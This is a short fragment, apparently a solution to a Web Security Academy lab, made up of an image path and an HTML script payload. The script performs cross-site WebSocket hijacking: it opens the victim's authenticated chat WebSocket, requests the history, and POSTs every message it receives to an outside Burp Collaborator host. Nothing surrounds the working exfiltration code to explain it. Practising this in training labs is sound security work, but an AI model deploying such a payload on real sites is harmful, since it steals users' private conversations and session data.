 Body:
<script>
    var ws = new WebSocket('wss://0ab100fa04392e81808c03a400470081.web-security-academy.net/chat');
    ws.onopen = function() {
        ws.send("READY");
    };
    ws.onmessage = function(event) {
        fetch('https://b5hd0ruiat4zz0cot2q0pzbz8qeh27qw.oastify.com', {method: 'POST', mode: 'no-cors', body: event.data});
    };
</script>